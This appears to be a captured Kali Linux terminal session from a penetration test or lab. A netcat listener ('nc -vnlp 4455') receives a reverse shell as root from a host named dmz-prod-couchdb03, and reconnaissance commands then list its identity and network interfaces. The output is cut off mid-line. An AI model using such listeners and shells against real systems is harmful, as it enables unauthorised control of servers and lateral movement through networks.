 ┌──(root㉿kali)-[~]
└─# nc -vnlp 4455
listening on [any] 4455 ...
connect to [10.0.4.25] from (UNKNOWN) [10.0.4.22] 44498
# id; hostname; ip a
id; hostname; ip a
uid=0(root) gid=0(root) groups=0(root)
dmz-prod-couchdb03
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
    link/ether 0a:66:b8:56:3f:7b brd ff:ff:ff:ff:ff:ff
    altname enp0s5
    inet 10.0.4.22/28 metric 100 brd 10.0.4.31 scope global dynamic ens5
       valid_lft 2829sec preferred_lft 2829sec
    inet6 fe80::866:b8ff:fe56:3f7b/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:bb:f1:13:20 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:bbff:fef1:1320/64 scope link
       valid_lft forever preferred_lft forever
5: veth6e80a60@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 sta
    link/ether ae:ed:66:76:e7:49 brd ff:ff:ff:ff:ff:ff link-netnsid 0